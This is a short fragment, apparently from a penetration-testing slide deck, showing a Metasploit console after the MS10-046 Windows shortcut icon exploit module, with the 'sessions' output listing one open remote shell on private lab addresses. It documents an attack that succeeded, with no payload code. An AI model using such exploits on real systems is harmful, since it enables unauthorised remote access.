 msf exploit(ms10_046_shortcut_icon_dllloader) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 shell 10.0.10.95:4444 -> 10.0.10.88:1224
msf exploit(ms10_046_shortcut_icon_dllloader) >